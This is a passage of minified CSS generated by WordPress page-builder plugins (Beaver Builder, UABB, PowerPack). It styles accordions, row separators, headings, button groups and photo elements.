translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-47td8ou9rxiz .pp-row-separator {position: absolute;left: 0;width: 100%;z-index: 1;}.pp-previewing .fl-node-47td8ou9rxiz .pp-row-separator {z-index: 2001;}.fl-node-47td8ou9rxiz .pp-row-separator svg {position: absolute;left: 0;width: 100%;}.fl-node-47td8ou9rxiz .pp-row-separator-top {margin-top: -1px;}.fl-node-47td8ou9rxiz .pp-row-separator-top,.fl-node-47td8ou9rxiz .pp-row-separator-top svg {top: 0;bottom: auto;}.fl-node-47td8ou9rxiz .pp-row-separator-bottom {margin-bottom: -1px;}.fl-node-47td8ou9rxiz .pp-row-separator-bottom,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg {top: auto;bottom: 0;}.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-big-triangle,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-big-triangle-shadow,.fl-node-47td8ou9rxiz .pp-row-separator-top svg.pp-big-triangle-left,.fl-node-47td8ou9rxiz .pp-row-separator-top svg.pp-big-triangle-right,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-small-triangle,.fl-node-47td8ou9rxiz .pp-row-separator-top svg.pp-tilt-right,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-tilt-right,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-curve,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-twin-curves,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-wave,.fl-node-47td8ou9rxiz .pp-row-separator-top svg.pp-cloud,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-slit,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-water-separator {transform: scaleY(-1);}.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-big-triangle-right,.fl-node-47td8ou9rxiz .pp-row-separator-bottom svg.pp-tilt-right {transform: scaleX(-1);}.fl-node-47td8ou9rxiz .pp-row-separator-top svg.pp-tilt-left {transform: scale(-1);}.fl-node-47td8ou9rxiz .pp-row-separator.pp-separator-mountains {position: absolute;left: 0;right: 0;width: 100%;height: 200px;z-index: 2;}.fl-node-47td8ou9rxiz .pp-row-separator.pp-separator-mountains.pp-row-separator-top {height: 100px;transform: rotate(180deg) translateZ(0);}.fl-node-47td8ou9rxiz .pp-row-separator.pp-separator-mountains.pp-row-separator-bottom {height: 100px;transform: translateZ(0);}.fl-node-47td8ou9rxiz .pp-row-separator.pp-separator-mountains svg {height: 100% !important;width: 100%;left: 0;bottom: -1px;position: absolute;}.fl-node-47td8ou9rxiz .pp-row-separator.pp-separator-mountains svg path:first-child {opacity: 0.1;}.fl-node-47td8ou9rxiz .pp-row-separator.pp-separator-mountains svg path:nth-child(2) {opacity: 0.12;}.fl-node-47td8ou9rxiz .pp-row-separator.pp-separator-mountains svg path:nth-child(3) {opacity: 0.13;}.fl-node-47td8ou9rxiz .pp-row-separator.pp-separator-mountains svg path:nth-child(4) {opacity: 0.33;}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {.fl-node-47td8ou9rxiz .pp-row-separator-top,.fl-node-47td8ou9rxiz .pp-row-separator-bottom {display: block;}.fl-node-47td8ou9rxiz .pp-row-separator-top {display: none;}.fl-node-47td8ou9rxiz .pp-row-separator-bottom {display: none;}}@media only screen and (max-width: 768px) {.fl-node-47td8ou9rxiz .pp-row-separator-top,.fl-node-47td8ou9rxiz .pp-row-separator-bottom {display: block;}.fl-node-47td8ou9rxiz .pp-row-separator-top {display: none;}.fl-node-47td8ou9rxiz .pp-row-separator-bottom {display: none;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-udnc8jm5ey4h .pp-row-separator {position: absolute;left: 0;width: 100%;z-index: 1;}.pp-previewing .fl-node-udnc8jm5ey4h .pp-row-separator {z-index: 2001;}.fl-node-udnc8jm5ey4h .pp-row-separator svg {position: absolute;left: 0;width: 100%;}.fl-node-udnc8jm5ey4h .pp-row-separator-top {margin-top: -1px;}.fl-node-udnc8jm5ey4h .pp-row-separator-top,.fl-node-udnc8jm5ey4h .pp-row-separator-top svg {top: 0;bottom: auto;}.fl-node-udnc8jm5ey4h .pp-row-separator-bottom {margin-bottom: -1px;}.fl-node-udnc8jm5ey4h .pp-row-separator-bottom,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg {top: auto;bottom: 0;}.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-big-triangle,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-big-triangle-shadow,.fl-node-udnc8jm5ey4h .pp-row-separator-top svg.pp-big-triangle-left,.fl-node-udnc8jm5ey4h .pp-row-separator-top svg.pp-big-triangle-right,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-small-triangle,.fl-node-udnc8jm5ey4h .pp-row-separator-top svg.pp-tilt-right,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-tilt-right,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-curve,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-twin-curves,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-wave,.fl-node-udnc8jm5ey4h .pp-row-separator-top svg.pp-cloud,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-slit,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-water-separator {transform: scaleY(-1);}.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-big-triangle-right,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom svg.pp-tilt-right {transform: scaleX(-1);}.fl-node-udnc8jm5ey4h .pp-row-separator-top svg.pp-tilt-left {transform: scale(-1);}.fl-node-udnc8jm5ey4h .pp-row-separator.pp-separator-mountains {position: absolute;left: 0;right: 0;width: 100%;height: 200px;z-index: 2;}.fl-node-udnc8jm5ey4h .pp-row-separator.pp-separator-mountains.pp-row-separator-top {height: 100px;transform: rotate(180deg) translateZ(0);}.fl-node-udnc8jm5ey4h .pp-row-separator.pp-separator-mountains.pp-row-separator-bottom {height: 100px;transform: translateZ(0);}.fl-node-udnc8jm5ey4h .pp-row-separator.pp-separator-mountains svg {height: 100% !important;width: 100%;left: 0;bottom: -1px;position: absolute;}.fl-node-udnc8jm5ey4h .pp-row-separator.pp-separator-mountains svg path:first-child {opacity: 0.1;}.fl-node-udnc8jm5ey4h .pp-row-separator.pp-separator-mountains svg path:nth-child(2) {opacity: 0.12;}.fl-node-udnc8jm5ey4h .pp-row-separator.pp-separator-mountains svg path:nth-child(3) {opacity: 0.13;}.fl-node-udnc8jm5ey4h .pp-row-separator.pp-separator-mountains svg path:nth-child(4) {opacity: 0.33;}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {.fl-node-udnc8jm5ey4h .pp-row-separator-top,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom {display: block;}.fl-node-udnc8jm5ey4h .pp-row-separator-top {display: none;}.fl-node-udnc8jm5ey4h .pp-row-separator-bottom {display: none;}}@media only screen and (max-width: 768px) {.fl-node-udnc8jm5ey4h .pp-row-separator-top,.fl-node-udnc8jm5ey4h .pp-row-separator-bottom {display: block;}.fl-node-udnc8jm5ey4h .pp-row-separator-top {display: none;}.fl-node-udnc8jm5ey4h .pp-row-separator-bottom {display: none;}}.fl-node-47td8ou9rxiz .fl-row-content {min-width: 0px;}.fl-node-udnc8jm5ey4h .fl-row-content {min-width: 0px;}.fl-node-osrbqv108t7d > .fl-row-content-wrap {background-color: #ebebeb;} .fl-node-osrbqv108t7d > .fl-row-content-wrap {padding-top:70px;padding-bottom:70px;}.fl-node-a7u24fi9nx6g {width: 100%;}.fl-node-lm0bpgis6oeh {width: 100%;}.fl-node-dy4wanp2tovi {width: 100%;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-prefix {}div.fl-node-1idobmvkftz9 .pp-heading-content {text-align: center;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 40px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 100px;border-bottom-style: solid;border-bottom-width: 1px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-sub-heading,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-sub-heading p {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;margin: 0 auto;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-1idobmvkftz9 .pp-heading-content {text-align: ;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-1idobmvkftz9 .pp-heading-content {text-align: ;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-prefix {}}div.fl-node-1idobmvkftz9 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-1idobmvkftz9 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-1idobmvkftz9 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-1idobmvkftz9 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-button-group-layout-horizontal .fl-button-group-buttons,.fl-button-group-layout-horizontal.fl-button-group-buttons {display: flex;flex-wrap: wrap;}.fl-button-group-layout-horizontal .fl-button-wrap {display: inline-block;}.fl-button-group-layout-vertical .fl-button-group-buttons,.fl-button-group-layout-vertical.fl-button-group-buttons {display: block;}.fl-button-group-layout-vertical .fl-button-wrap {display: block;}.fl-node-4mrkx5cg2vaz .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-4mrkx5cg2vaz .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {width: 250px;}.fl-node-4mrkx5cg2vaz .fl-button-group-layout-horizontal .fl-button-group-buttons {justify-content: center}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button > span,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button > i {color: #111111;}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:hover > span,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:focus > span,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:hover > i,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:focus > i {color: #ffffff;}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button {background: #f6a200;}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:hover,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:focus {background: #495156;}.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button,.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-node-4mrkx5cg2vaz .fl-button-group-layout-vertical .fl-button-group-buttons .fl-button-group-button .fl-button-wrap {text-align: center;}.fl-node-4mrkx5cg2vaz .fl-button-group-layout-horizontal .fl-button-group-buttons {justify-content: center;}.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button-group .fl-button-group-buttons .fl-button-group-button {padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;}.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button-group a.fl-button, .fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button-group a.fl-button:visited {font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 24px;text-transform: uppercase;}.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button-group .fl-button-group-buttons .fl-button-group-button a.fl-button {padding-top: 16px;padding-bottom: 16px;}#fl-button-group-button-4mrkx5cg2vaz-0 .fl-button, #fl-button-group-button-4mrkx5cg2vaz-0 .fl-button * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button {border-style: none;border-width: 0;background-clip: border-box;}@media (max-width: 768px) {}.fl-node-ulq54tropejy .pp-spacer-module {height: 170px;width: 100%;}@media only screen and (max-width: 992px) {.fl-node-ulq54tropejy .pp-spacer-module {height: 150px;}}@media only screen and (max-width: 768px) {.fl-node-ulq54tropejy .pp-spacer-module {height: 100px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited 